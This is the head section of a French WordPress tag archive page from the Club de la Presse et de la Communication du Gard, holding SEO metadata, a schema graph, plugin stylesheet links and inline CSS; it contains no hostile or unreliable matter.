

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/
body_size: 22634
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des delorean|nimes|Noga|video - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des delorean|nimes|Noga|video - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/","url":"https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/","name":"Archives des delorean|nimes|Noga|video - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean.jpg","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean.jpg","width":800,"height":432},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"delorean|nimes|Noga|video"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux de l’étiquette delorean|nimes|Noga|video" href="https://www.clubdelapresse30.fr/tag/deloreannimesnogavideo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1768382123' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768382124' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768382124' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1768382178' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
